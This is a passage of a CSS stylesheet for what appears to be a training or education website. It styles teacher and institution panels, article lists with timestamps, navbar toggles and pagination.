}
.train .right {
    border: 1px solid #eee;
    background: white;
}
.train .right .teacher_top {
    line-height: 44px;
    padding: 0 15px;
    background: #f8f8f8;
}
.train .right .teacher_top span {
    color: #166caf;
    font-size: 16px;
}
.train .right .teacher img {
    width: 100%;
}
.train .right .teacher div {
    padding: 10px;
}
.train .right .teacher p {
    margin: 0;
}
.train .right .teacher p a {
    font-weight: bold;
}
.train .right .teacher span {
    color: #999;
}
.train .institution_top {
    margin-top: 10px;
}
.train .institution_top .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .institution_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .institution_class {
    border: 1px solid #e8e8e8;
    background: white;
}
.train .institution {
    padding: 15px;
}
.train .institution img {
    height: 100px;
    width: 100%;
}
.train .institution a {
    color: #0070ba;
}
.train .institution a:hover {
    color: #f60;
}
.train .institution p {
    color: #999;
}
.train .news p {
    color: #929292;
    margin-top: 3px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.list_articles {
    padding: 10px 20px;
    border: 1px solid #eee;
}
.list_articles .list_a li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    display: flow-root;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.list_articles .list_a li:last-of-type {
    border-bottom: none;
}
.list_articles .list_a li a {
    line-height: 30px;
}
.list_articles .list_a li span.time {
    padding-left: 20px;
    float: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}
@media (max-width: 400px) {
    .list_articles .list_a li span.time {
        padding-left: 10px;
    }
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.page > ul > li > a {
    padding: 3px 10px;
}

.left .article {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}

.weaveStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

